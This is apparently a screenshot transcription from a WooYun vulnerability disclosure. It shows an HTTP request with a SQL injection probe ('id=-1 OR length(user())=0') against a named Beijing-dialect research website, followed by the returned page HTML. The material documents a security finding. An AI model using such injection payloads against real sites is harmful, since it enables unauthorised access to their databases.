 Raw Params Headers Hex
GET /index.php?a=arcon&id=-1 OR length(user())=0&m=Index
HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://lbj.cikuu.com:80/
Cookie: PHPSESSID=c04gf4lhh58iisg5afe6g1d8c7
Host: lbj.cikuu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
Raw Headers Hex
Pragma: no-cache
Cache-control: private
X-Powered-By: ThinkPHP
Content-Length: 4621
<script>window.location.href='index.php?m=Index&a=login'</script><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8"><link href="/Public/Css/index.css" rel="stylesheet" type="text/css" /><script type="text/javascript"
src="/Public/Js/jquery.js"></script><script src="/Public/Js/jquery-1.4.4.min.js" type="text/javascript" charset="UTF-8"></script><script type="text/javascript"
src="/Public/Js/swfobject.js"></script><title>老北京话信息数据平台</title></head><body><div class="header" style="width:980px;"><div class='logo'><a href="http://lbj.cikuu.com"><img
alt="老北京话" src="/Public/Images/logo.png"></a></div><div class="search" style="position: relative"><p class="logut"></p><p class='nv'> 热门搜索:<a
href="http://lbj.cikuu.com/index.php?m=Index&a=dictionary" title="词典" >词典</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=picture" title="图像" >图像</a><a
href="http://lbj.cikuu.com/index.php?m=Index&a=music" title="录音" >录音</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=video" title="视频" >视频</a><a
href="http://lbj.cikuu.com/index.php?m=Index&a=library" title="文库" >文库</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=arc" title="新闻" style='color:red' >新闻</a></p><form id="fm"
action="index.php?s=/index/search" name="search" method="get"><input name="m" type="hidden" value="index"><input name="a" type="hidden" value="search"><input id="kw" type="text" maxlength="100"
name="search_k" value="" placeholder="热门搜索: 词典 图像 录音 视频 文库" style="color:#BCBCBC;font-size:12px;"/><input id="su" class="btn" type="submit" value="搜索"><input name="search_c"
type="hidden" value="arcon"><input type="hidden" name="__hash__" value="5346b84d09889cd606f4fec022bf2ac5_1cb4c5786c02759c08d6c87fab4a25cd" /></form><div
style="position:absolute;top:20px;right:0px;" id="p_div"><a href="index.php?m=Member" style="float: right; " class="user">demo</a><div class="div_sh" style="display:none" id="div_sh"><ul><li><a
href="index.php?m=member&a=dictionary&category=0" title="个人中心">个人中心</a></li><li><a href="index.php?m=Member" title="账户设置">账户设置</a></li><li><a href="index.php?m=Index&a=logout"
title="退出">退出</a></li></ul></div></div></div><div class="line"></div><div class="nav" style="width:980px;"><li ><a href="http://lbj.cikuu.com" title="首页">首页</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=dictionary" title="词典">词典</a></li><li ><a href="http://lbj.cikuu.com/index.php?m=Index&a=picture" title="图像">图像</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=music" title="录音">录音</a></li><li ><a href="http://lbj.cikuu.com/index.php?m=Index&a=video" title="视频">视频</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=library" title="文库">文库</a></li><li class=select><a style="color:#fff" href="http://lbj.cikuu.com/index.php?m=Index&a=arc"
title="新闻">新闻</a></li><li style="float:right"><a href="http://lbj.cikuu.com/index.php?m=Member&a=dictionary&category=0" title="个人中心" >个人中心</a></li></div></div><script
type="text/javascript">$(document).ready(function(){
var p_div = $("#p_div");
var div_sh = $("#div_sh");
p_div.mouseenter(function(){
t_delay= setTimeout(function(){
div_sh.fadeIn("slow");
},10);
});
p_div.mouseleave(function(){
clearTimeout(t_delay);
div_sh.fadeOut("slow");
});
});
</script><h1>新闻动态</h1><div class="dictionary"><dl><dt></dt><dd></dd></dl><div style="clear:both;"></div><div class="footer" style="clear: both;width: 980px;height: 40px;line-height:
40px;margin-top: 22px;background: #d9d9d9;text-align: center;"><!--Copyright © 2013 老北京话信息数据平台--> &copy;2013 <a href="javascript:void(0)" target="_blank" style="text-decoration:
none;color:black;">首都师范大学北京话研究中心</a></div></body></html><style type='text/css'> h1{
font-family: "微软雅黑";
height: 50px;
line-height: 50px;
border-bottom: 2px solid #eeeeee;
font-size: 18px;
}
www.wooyun.org